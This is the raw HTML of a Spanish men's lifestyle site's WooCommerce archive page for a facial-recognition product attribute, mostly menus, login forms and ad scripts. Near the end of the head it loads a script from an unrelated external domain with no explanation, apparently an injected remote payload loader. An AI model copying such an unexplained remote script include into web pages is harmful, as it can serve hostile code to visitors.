var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="b38e2ffa0a";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 3, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/caracteristicas/sensor-de-identidad-por-reconocimiento-facial/",
                    "name": "Sensor de identidad por reconocimiento facial"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tax-pa_caracteristicas term-sensor-de-identidad-por-reconocimiento-facial term-21527 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce woocommerce-page woocommerce-no-js global-block-template-1 prdctfltr-shop aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
